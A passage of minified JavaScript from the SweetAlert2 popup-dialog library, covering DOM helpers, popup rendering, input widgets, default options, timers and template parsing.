success","warning","info","question","error"]),m=()=>document.body.querySelector(".".concat(f.container)),g=e=>{const t=m();return t?t.querySelector(e):null},w=e=>g(".".concat(e)),b=()=>w(f.popup),v=()=>w(f.icon),y=()=>w(f.title),x=()=>w(f["html-container"]),k=()=>w(f.image),C=()=>w(f["progress-steps"]),A=()=>w(f["validation-message"]),_=()=>g(".".concat(f.actions," .").concat(f.confirm)),E=()=>g(".".concat(f.actions," .").concat(f.deny)),S=()=>g(".".concat(f.loader)),T=()=>g(".".concat(f.actions," .").concat(f.cancel)),P=()=>w(f.actions),O=()=>w(f.footer),M=()=>w(f["timer-progress-bar"]),z=()=>w(f.close),L=()=>{const e=n(b().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((e,t)=>(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0),t=n(b().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(e=>"-1"!==e.getAttribute("tabindex"));return(e=>{const t=[];for(let n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t})(e.concat(t)).filter(e=>K(e))},$=()=>!j()&&!document.body.classList.contains(f["no-backdrop"]),j=()=>document.body.classList.contains(f["toast-shown"]),B={previousBodyPadding:null},I=(e,t)=>{if(e.textContent="",t){const i=(new DOMParser).parseFromString(t,"text/html");n(i.querySelector("head").childNodes).forEach(t=>{e.appendChild(t)}),n(i.querySelector("body").childNodes).forEach(t=>{e.appendChild(t)})}},D=(e,t)=>{if(!t)return!1;const n=t.split(/\s+/);for(let t=0;t<n.length;t++)if(!e.classList.contains(n[t]))return!1;return!0},N=(e,t,r)=>{if(((e,t)=>{n(e.classList).forEach(n=>{Object.values(f).includes(n)||Object.values(h).includes(n)||Object.values(t.showClass).includes(n)||e.classList.remove(n)})})(e,t),t.customClass&&t.customClass[r]){if("string"!=typeof t.customClass[r]&&!t.customClass[r].forEach)return i("Invalid type of customClass.".concat(r,'! Expected string or iterable object, got "').concat(typeof t.customClass[r],'"'));H(e,t.customClass[r])}},G=(e,t)=>{if(!t)return null;switch(t){case"select":case"textarea":case"file":return q(e,f[t]);case"checkbox":return e.querySelector(".".concat(f.checkbox," input"));case"radio":return e.querySelector(".".concat(f.radio," input:checked"))||e.querySelector(".".concat(f.radio," input:first-child"));case"range":return e.querySelector(".".concat(f.range," input"));default:return q(e,f.input)}},F=e=>{if(e.focus(),"file"!==e.type){const t=e.value;e.value="",e.value=t}},R=(e,t,n)=>{e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(t=>{e.forEach?e.forEach(e=>{n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},H=(e,t)=>{R(e,t,!0)},Y=(e,t)=>{R(e,t,!1)},q=(e,t)=>{for(let n=0;n<e.childNodes.length;n++)if(D(e.childNodes[n],t))return e.childNodes[n]},V=(e,t,n)=>{n==="".concat(parseInt(n))&&(n=parseInt(n)),n||0===parseInt(n)?e.style[t]="number"==typeof n?"".concat(n,"px"):n:e.style.removeProperty(t)},W=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"flex";e.style.display=t},U=e=>{e.style.display="none"},Z=(e,t,n,i)=>{const r=e.querySelector(t);r&&(r.style[n]=i)},X=(e,t,n)=>{t?W(e,n):U(e)},K=e=>!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)),Q=e=>!!(e.scrollHeight>e.clientHeight),J=e=>{const t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),i=parseFloat(t.getPropertyValue("transition-duration")||"0");return n>0||i>0},ee=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=M();K(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout(()=>{n.style.transition="width ".concat(e/1e3,"s linear"),n.style.width="0%"},10))},te=()=>"undefined"==typeof window||"undefined"==typeof document,ne='\n <div aria-labelledby="'.concat(f.title,'" aria-describedby="').concat(f["html-container"],'" class="').concat(f.popup,'" tabindex="-1">\n   <button type="button" class="').concat(f.close,'"></button>\n   <ul class="').concat(f["progress-steps"],'"></ul>\n   <div class="').concat(f.icon,'"></div>\n   <img class="').concat(f.image,'" />\n   <h2 class="').concat(f.title,'" id="').concat(f.title,'"></h2>\n   <div class="').concat(f["html-container"],'" id="').concat(f["html-container"],'"></div>\n   <input class="').concat(f.input,'" />\n   <input type="file" class="').concat(f.file,'" />\n   <div class="').concat(f.range,'">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="').concat(f.select,'"></select>\n   <div class="').concat(f.radio,'"></div>\n   <label for="').concat(f.checkbox,'" class="').concat(f.checkbox,'">\n     <input type="checkbox" />\n     <span class="').concat(f.label,'"></span>\n   </label>\n   <textarea class="').concat(f.textarea,'"></textarea>\n   <div class="').concat(f["validation-message"],'" id="').concat(f["validation-message"],'"></div>\n   <div class="').concat(f.actions,'">\n     <div class="').concat(f.loader,'"></div>\n     <button type="button" class="').concat(f.confirm,'"></button>\n     <button type="button" class="').concat(f.deny,'"></button>\n     <button type="button" class="').concat(f.cancel,'"></button>\n   </div>\n   <div class="').concat(f.footer,'"></div>\n   <div class="').concat(f["timer-progress-bar-container"],'">\n     <div class="').concat(f["timer-progress-bar"],'"></div>\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),ie=()=>{Cn.isVisible()&&Cn.resetValidationMessage()},re=e=>{const t=(()=>{const e=m();return!!e&&(e.remove(),Y([document.documentElement,document.body],[f["no-backdrop"],f["toast-shown"],f["has-column"]]),!0)})();if(te())return void r("SweetAlert2 requires document to initialize");const n=document.createElement("div");n.className=f.container,t&&H(n,f["no-transition"]),I(n,ne);const i=(e=>"string"==typeof e?document.querySelector(e):e)(e.target);i.appendChild(n),(e=>{const t=b();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")})(e),(e=>{"rtl"===window.getComputedStyle(e).direction&&H(m(),f.rtl)})(i),(()=>{const e=b(),t=q(e,f.input),n=q(e,f.file),i=e.querySelector(".".concat(f.range," input")),r=e.querySelector(".".concat(f.range," output")),s=q(e,f.select),o=e.querySelector(".".concat(f.checkbox," input")),a=q(e,f.textarea);t.oninput=ie,n.onchange=ie,s.onchange=ie,o.onchange=ie,a.oninput=ie,i.oninput=()=>{ie(),r.value=i.value},i.onchange=()=>{ie(),i.nextSibling.value=i.value}})()},se=(e,t)=>{e instanceof HTMLElement?t.appendChild(e):"object"==typeof e?oe(e,t):e&&I(t,e)},oe=(e,t)=>{e.jquery?ae(t,e):I(t,e.toString())},ae=(e,t)=>{if(e.textContent="",0 in t)for(let n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=(()=>{if(te())return!1;const e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(const n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1})(),ce=(e,t)=>{const n=P(),i=S();t.showConfirmButton||t.showDenyButton||t.showCancelButton?W(n):U(n),N(n,t,"actions"),function(e,t,n){const i=_(),r=E(),s=T();de(i,"confirm",n),de(r,"deny",n),de(s,"cancel",n),function(e,t,n,i){if(!i.buttonsStyling)return Y([e,t,n],f.styled);H([e,t,n],f.styled),i.confirmButtonColor&&(e.style.backgroundColor=i.confirmButtonColor,H(e,f["default-outline"])),i.denyButtonColor&&(t.style.backgroundColor=i.denyButtonColor,H(t,f["default-outline"])),i.cancelButtonColor&&(n.style.backgroundColor=i.cancelButtonColor,H(n,f["default-outline"]))}(i,r,s,n),n.reverseButtons&&(n.toast?(e.insertBefore(s,i),e.insertBefore(r,i)):(e.insertBefore(s,t),e.insertBefore(r,t),e.insertBefore(i,t)))}(n,i,t),I(i,t.loaderHtml),N(i,t,"loader")};function de(e,n,i){X(e,i["show".concat(t(n),"Button")],"inline-block"),I(e,i["".concat(n,"ButtonText")]),e.setAttribute("aria-label",i["".concat(n,"ButtonAriaLabel")]),e.className=f[n],N(e,i,"".concat(n,"Button")),H(e,i["".concat(n,"ButtonClass")])}const pe=(e,t)=>{const n=m();n&&(function(e,t){"string"==typeof t?e.style.background=t:t||H([document.documentElement,document.body],f["no-backdrop"])}(n,t.backdrop),function(e,t){t in f?H(e,f[t]):(i('The "position" parameter is not valid, defaulting to "center"'),H(e,f.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){const n="grow-".concat(t);n in f&&H(e,f[n])}}(n,t.grow),N(n,t,"container"))};var ue={awaitingPromise:new WeakMap,promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap};const fe=["input","file","range","select","radio","checkbox","textarea"],he=e=>{if(!ye[e.input])return r('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"'));const t=ve(e.input),n=ye[e.input](t,e);W(n),setTimeout(()=>{F(n)})},me=(e,t)=>{const n=G(b(),e);if(n){(e=>{for(let t=0;t<e.attributes.length;t++){const n=e.attributes[t].name;["type","value","style"].includes(n)||e.removeAttribute(n)}})(n);for(const e in t)n.setAttribute(e,t[e])}},ge=e=>{const t=ve(e.input);e.customClass&&H(t,e.customClass.input)},we=(e,t)=>{e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)},be=(e,t,n)=>{if(n.inputLabel){e.id=f.input;const i=document.createElement("label"),r=f["input-label"];i.setAttribute("for",e.id),i.className=r,H(i,n.customClass.inputLabel),i.innerText=n.inputLabel,t.insertAdjacentElement("beforebegin",i)}},ve=e=>{const t=f[e]?f[e]:f.input;return q(b(),t)},ye={};ye.text=ye.email=ye.password=ye.number=ye.tel=ye.url=(e,t)=>("string"==typeof t.inputValue||"number"==typeof t.inputValue?e.value=t.inputValue:d(t.inputValue)||i('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(typeof t.inputValue,'"')),be(e,e,t),we(e,t),e.type=t.input,e),ye.file=(e,t)=>(be(e,e,t),we(e,t),e),ye.range=(e,t)=>{const n=e.querySelector("input"),i=e.querySelector("output");return n.value=t.inputValue,n.type=t.input,i.value=t.inputValue,be(n,e,t),e},ye.select=(e,t)=>{if(e.textContent="",t.inputPlaceholder){const n=document.createElement("option");I(n,t.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,e.appendChild(n)}return be(e,e,t),e},ye.radio=e=>(e.textContent="",e),ye.checkbox=(e,t)=>{const n=G(b(),"checkbox");n.value=1,n.id=f.checkbox,n.checked=Boolean(t.inputValue);const i=e.querySelector("span");return I(i,t.inputPlaceholder),e},ye.textarea=(e,t)=>(e.value=t.inputValue,we(e,t),be(e,e,t),setTimeout(()=>{if("MutationObserver"in window){const t=parseInt(window.getComputedStyle(b()).width);new MutationObserver(()=>{const n=e.offsetWidth+(e=>parseInt(window.getComputedStyle(e).marginLeft)+parseInt(window.getComputedStyle(e).marginRight))(e);b().style.width=n>t?"".concat(n,"px"):null}).observe(e,{attributes:!0,attributeFilter:["style"]})}}),e);const xe=(e,t)=>{const n=x();N(n,t,"htmlContainer"),t.html?(se(t.html,n),W(n,"block")):t.text?(n.textContent=t.text,W(n,"block")):U(n),((e,t)=>{const n=b(),i=ue.innerParams.get(e),r=!i||t.input!==i.input;fe.forEach(e=>{const i=f[e],s=q(n,i);me(e,t.inputAttributes),s.className=i,r&&U(s)}),t.input&&(r&&he(t),ge(t))})(e,t)},ke=(e,t)=>{for(const n in h)t.icon!==n&&Y(e,h[n]);H(e,h[t.icon]),_e(e,t),Ce(),N(e,t,"icon")},Ce=()=>{const e=b(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let e=0;e<n.length;e++)n[e].style.backgroundColor=t},Ae=(e,t)=>{e.textContent="",t.iconHtml?I(e,Ee(t.iconHtml)):"success"===t.icon?I(e,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===t.icon?I(e,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):I(e,Ee({question:"?",warning:"!",info:"i"}[t.icon]))},_e=(e,t)=>{if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(const n of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])Z(e,n,"backgroundColor",t.iconColor);Z(e,".swal2-success-ring","borderColor",t.iconColor)}},Ee=e=>'<div class="'.concat(f["icon-content"],'">').concat(e,"</div>"),Se=(e,t)=>{const n=C();if(!t.progressSteps||0===t.progressSteps.length)return U(n);W(n),n.textContent="",t.currentProgressStep>=t.progressSteps.length&&i("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach((e,i)=>{const r=(e=>{const t=document.createElement("li");return H(t,f["progress-step"]),I(t,e),t})(e);if(n.appendChild(r),i===t.currentProgressStep&&H(r,f["active-progress-step"]),i!==t.progressSteps.length-1){const e=(e=>{const t=document.createElement("li");return H(t,f["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t})(t);n.appendChild(e)}})},Te=(e,t)=>{e.className="".concat(f.popup," ").concat(K(e)?t.showClass.popup:""),t.toast?(H([document.documentElement,document.body],f["toast-shown"]),H(e,f.toast)):H(e,f.modal),N(e,t,"popup"),"string"==typeof t.customClass&&H(e,t.customClass),t.icon&&H(e,f["icon-".concat(t.icon)])},Pe=(e,t)=>{((e,t)=>{const n=m(),i=b();t.toast?(V(n,"width",t.width),i.style.width="100%",i.insertBefore(S(),v())):V(i,"width",t.width),V(i,"padding",t.padding),t.background&&(i.style.background=t.background),U(A()),Te(i,t)})(0,t),pe(0,t),Se(0,t),((e,t)=>{const n=ue.innerParams.get(e),i=v();n&&t.icon===n.icon?(Ae(i,t),ke(i,t)):t.icon||t.iconHtml?t.icon&&-1===Object.keys(h).indexOf(t.icon)?(r('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.icon,'"')),U(i)):(W(i),Ae(i,t),ke(i,t),H(i,t.showClass.icon)):U(i)})(e,t),((e,t)=>{const n=k();if(!t.imageUrl)return U(n);W(n,""),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),V(n,"width",t.imageWidth),V(n,"height",t.imageHeight),n.className=f.image,N(n,t,"image")})(0,t),((e,t)=>{const n=y();X(n,t.title||t.titleText,"block"),t.title&&se(t.title,n),t.titleText&&(n.innerText=t.titleText),N(n,t,"title")})(0,t),((e,t)=>{const n=z();I(n,t.closeButtonHtml),N(n,t,"closeButton"),X(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)})(0,t),xe(e,t),ce(0,t),((e,t)=>{const n=O();X(n,t.footer),t.footer&&se(t.footer,n),N(n,t,"footer")})(0,t),"function"==typeof t.didRender&&t.didRender(b())},Oe=()=>_()&&_().click(),Me=e=>{let t=b();t||Cn.fire(),t=b();const n=S();j()?U(v()):ze(t,e),W(n),t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()},ze=(e,t)=>{const n=P(),i=S();!t&&K(_())&&(t=_()),W(n),t&&(U(t),i.setAttribute("data-button-to-replace",t.className)),i.parentNode.insertBefore(i,t),H([e,n],f.loading)},Le={},$e=e=>new Promise(t=>{if(!e)return t();const n=window.scrollX,i=window.scrollY;Le.restoreFocusTimeout=setTimeout(()=>{Le.previousActiveElement&&Le.previousActiveElement.focus?(Le.previousActiveElement.focus(),Le.previousActiveElement=null):document.body&&document.body.focus(),t()},100),window.scrollTo(n,i)}),je=()=>{if(Le.timeout)return(()=>{const e=M(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";const n=parseInt(window.getComputedStyle(e).width),i=parseInt(t/n*100);e.style.removeProperty("transition"),e.style.width="".concat(i,"%")})(),Le.timeout.stop()},Be=()=>{if(Le.timeout){const e=Le.timeout.start();return ee(e),e}};let Ie=!1;const De={},Ne=e=>{for(let t=e.target;t&&t!==document;t=t.parentNode)for(const e in De){const n=t.getAttribute(e);if(n)return void De[e].fire({template:n})}},Ge={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},Fe=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],Re={},He=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],Ye=e=>Object.prototype.hasOwnProperty.call(Ge,e),qe=e=>Re[e],Ve=e=>{Ye(e)||i('Unknown parameter "'.concat(e,'"'))},We=e=>{He.includes(e)&&i('The parameter "'.concat(e,'" is incompatible with toasts'))},Ue=e=>{qe(e)&&o(e,qe(e))},Ze=e=>{!e.backdrop&&e.allowOutsideClick&&i('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(const t in e)Ve(t),e.toast&&We(t),Ue(t)};var Xe=Object.freeze({isValidParameter:Ye,isUpdatableParameter:e=>-1!==Fe.indexOf(e),isDeprecatedParameter:qe,argsToParams:e=>{const t={};return"object"!=typeof e[0]||p(e[0])?["title","html","icon"].forEach((n,i)=>{const s=e[i];"string"==typeof s||p(s)?t[n]=s:void 0!==s&&r("Unexpected type of ".concat(n,'! Expected "string" or "Element", got ').concat(typeof s))}):Object.assign(t,e[0]),t},isVisible:()=>K(b()),clickConfirm:Oe,clickDeny:()=>E()&&E().click(),clickCancel:()=>T()&&T().click(),getContainer:m,getPopup:b,getTitle:y,getHtmlContainer:x,getImage:k,getIcon:v,getInputLabel:()=>w(f["input-label"]),getCloseButton:z,getActions:P,getConfirmButton:_,getDenyButton:E,getCancelButton:T,getLoader:S,getFooter:O,getTimerProgressBar:M,getFocusableElements:L,getValidationMessage:A,isLoading:()=>b().hasAttribute("data-loading"),fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return new this(...t)},mixin:function(e){return class extends(this){_main(t,n){return super._main(t,Object.assign({},e,n))}}},showLoading:Me,enableLoading:Me,getTimerLeft:()=>Le.timeout&&Le.timeout.getTimerLeft(),stopTimer:je,resumeTimer:Be,toggleTimer:()=>{const e=Le.timeout;return e&&(e.running?je():Be())},increaseTimer:e=>{if(Le.timeout){const t=Le.timeout.increase(e);return ee(t,!0),t}},isTimerRunning:()=>Le.timeout&&Le.timeout.isRunning(),bindClickHandler:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"data-swal-template";De[e]=this,Ie||(document.body.addEventListener("click",Ne),Ie=!0)}});function Ke(){const e=ue.innerParams.get(this);if(!e)return;const t=ue.domCache.get(this);U(t.loader),j()?e.icon&&W(v()):Qe(t),Y([t.popup,t.actions],f.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.denyButton.disabled=!1,t.cancelButton.disabled=!1}const Qe=e=>{const t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));t.length?W(t[0],"inline-block"):(()=>!K(_())&&!K(E())&&!K(T()))()&&U(e.actions)},Je=()=>{null===B.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(B.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(B.previousBodyPadding+(()=>{const e=document.createElement("div");e.className=f["scrollbar-measure"],document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t})(),"px"))},et=()=>{null!==B.previousBodyPadding&&(document.body.style.paddingRight="".concat(B.previousBodyPadding,"px"),B.previousBodyPadding=null)},tt=()=>{if(!navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)){const e=44;b().scrollHeight>window.innerHeight-e&&(m().style.paddingBottom="".concat(e,"px"))}},nt=()=>{const e=m();let t;e.ontouchstart=e=>{t=it(e)},e.ontouchmove=e=>{t&&(e.preventDefault(),e.stopPropagation())}},it=e=>{const t=e.target,n=m();return!(rt(e)||st(e)||t!==n&&(Q(n)||"INPUT"===t.tagName||"TEXTAREA"===t.tagName||Q(x())&&x().contains(t)))},rt=e=>e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType,st=e=>e.touches&&e.touches.length>1,ot=()=>{if(D(document.body,f.iosfix)){const e=parseInt(document.body.style.top,10);Y(document.body,f.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}},at=()=>{n(document.body.children).forEach(e=>{e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")})};var lt={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};function ct(e,t,n,i){j()?gt(e,i):($e(n).then(()=>gt(e,i)),Le.keydownTarget.removeEventListener("keydown",Le.keydownHandler,{capture:Le.keydownListenerCapture}),Le.keydownHandlerAdded=!1),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?(t.setAttribute("style","display:none !important"),t.removeAttribute("class"),t.innerHTML=""):t.remove(),$()&&(et(),ot(),at()),Y([document.documentElement,document.body],[f.shown,f["height-auto"],f["no-backdrop"],f["toast-shown"]])}function dt(e){e=ft(e);const t=lt.swalPromiseResolve.get(this),n=pt(this);this.isAwaitingPromise()?e.isDismissed||(ut(this),t(e)):n&&t(e)}const pt=e=>{const t=b();if(!t)return!1;const n=ue.innerParams.get(e);if(!n||D(t,n.hideClass.popup))return!1;Y(t,n.showClass.popup),H(t,n.hideClass.popup);const i=m();return Y(i,n.showClass.backdrop),H(i,n.hideClass.backdrop),ht(e,t,n),!0},ut=e=>{e.isAwaitingPromise()&&(ue.awaitingPromise.delete(e),ue.innerParams.get(e)||e._destroy())},ft=e=>void 0===e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e),ht=(e,t,n)=>{const i=m(),r=le&&J(t);"function"==typeof n.willClose&&n.willClose(t),r?mt(e,t,i,n.returnFocus,n.didClose):ct(e,i,n.returnFocus,n.didClose)},mt=(e,t,n,i,r)=>{Le.swalCloseEventFinishedCallback=ct.bind(null,e,n,i,r),t.addEventListener(le,(function(e){e.target===t&&(Le.swalCloseEventFinishedCallback(),delete Le.swalCloseEventFinishedCallback)}))},gt=(e,t)=>{setTimeout(()=>{"function"==typeof t&&t.bind(e.params)(),e._destroy()})};function wt(e,t,n){const i=ue.domCache.get(e);t.forEach(e=>{i[e].disabled=n})}function bt(e,t){if(!e)return!1;if("radio"===e.type){const n=e.parentNode.parentNode.querySelectorAll("input");for(let e=0;e<n.length;e++)n[e].disabled=t}else e.disabled=t}class vt{constructor(e,t){this.callback=e,this.remaining=t,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}increase(e){const t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}var yt={email:(e,t)=>/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address"),url:(e,t)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")};function xt(e){!function(e){e.inputValidator||Object.keys(yt).forEach(t=>{e.input===t&&(e.inputValidator=yt[t])})}(e),e.showLoaderOnConfirm&&!e.preConfirm&&i("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),function(e){(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(i('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),re(e)}const kt=["swal-title","swal-html","swal-footer"],Ct=e=>{const t={};return n(e.querySelectorAll("swal-param")).forEach(e=>{Ot(e,["name","value"]);const n=e.getAttribute("name");let i=e.getAttribute("value");"boolean"==typeof Ge[n]&&"false"===i&&(i=!1),"object"==typeof Ge[n]&&(i=JSON.parse(i)),t[n]=i}),t},At=e=>{const i={};return n(e.querySelectorAll("swal-button")).forEach(e=>{Ot(e,["type","color","aria-label"]);const n=e.getAttribute("type");i["".concat(n,"ButtonText")]=e.innerHTML,i["show".concat(t(n),"Button")]=!0,e.hasAttribute("color")&&(i["".concat(n,"ButtonColor")]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(i["".concat(n,"ButtonAriaLabel")]=e.getAttribute("aria-label"))}),i},_t=e=>{const t={},n=e.querySelector("swal-image");return n&&(Ot(n,["src","width","height","alt"]),n.hasAttribute("src")&&(t.imageUrl=n.getAttribute("src")),n.hasAttribute("width")&&(t.imageWidth=n.getAttribute("width")),n.hasAttribute("height")&&(t.imageHeight=n.getAttribute("height")),n.hasAttribute("alt")&&(t.imageAlt=n.getAttribute("alt"))),t},Et=e=>{const t={},n=e.querySelector("swal-icon");return n&&(Ot(n,["type","color"]),n.hasAttribute("type")&&(t.icon=n.getAttribute("type")),n.hasAttribute("color")&&(t.iconColor=n.getAttribute("color")),t.iconHtml=n.innerHTML),t},St=e=>{const t={},i=e.querySelector("swal-input");i&&(Ot(i,["type","label","placeholder","value"]),t.input=i.getAttribute("type")||"text",i.hasAttribute("label")&&(t.inputLabel=i.getAttribute("label")),i.hasAttribute("placeholder")&&(t.inputPlaceholder=i.getAttribute("placeholder")),i.hasAttribute("value")&&(t.inputValue=i.getAttribute("value")));const r=e.querySelectorAll("swal-input-option");return r.length&&(t.inputOptions={},n(r).forEach(e=>{Ot(e,["value"]);const n=e.getAttribute("value"),i=e.innerHTML;t.inputOptions[n]=i})),t},Tt=(e,t)=>{const n={};for(const i in t){const r=t[i],s=e.querySelector(r);s&&(Ot(s,[]),n[r.replace(/^swal-/,"")]=s.innerHTML.trim())}return n},Pt=e=>{const t=kt.concat(["swal-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);n(e.children).forEach(e=>{const n=e.tagName.toLowerCase();-1===t.indexOf(n)&&i("Unrecognized element <".concat(n,">"))})},Ot=(e,t)=>{n(e.attributes).forEach(n=>{-1===t.indexOf(n.name)&&i(['Unrecognized attribute "'.concat(n.name,'" on <').concat(e.tagName.toLowerCase(),">."),"".concat(t.length?"Allowed attributes are: ".concat(t.join(", ")):"To set the value, use HTML within the element.")])})},Mt=e=>{const t=m(),i=b();"function"==typeof e.willOpen&&e.willOpen(i);const 